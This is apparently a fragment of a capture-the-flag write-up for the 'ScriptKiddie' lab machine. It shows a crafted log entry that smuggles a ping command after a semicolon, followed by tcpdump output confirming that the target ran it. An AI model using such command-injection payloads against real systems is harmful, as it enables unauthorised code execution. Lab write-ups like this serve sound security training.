 kid@scriptkiddie:~/logs$ echo "x x x 127.0.0.1; ping -c 1 10.10.14.12 #" > hackers
kid@scriptkiddie:~/logs$
❯ sudo tcpdump -i tun0 icmp
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:49:49.470395 IP scriptkiddie.htb > Arch: ICMP echo request, id 9, seq 1, length 64
14:49:49.470411 IP Arch > scriptkiddie.htb: ICMP echo reply, id 9, seq 1, length 64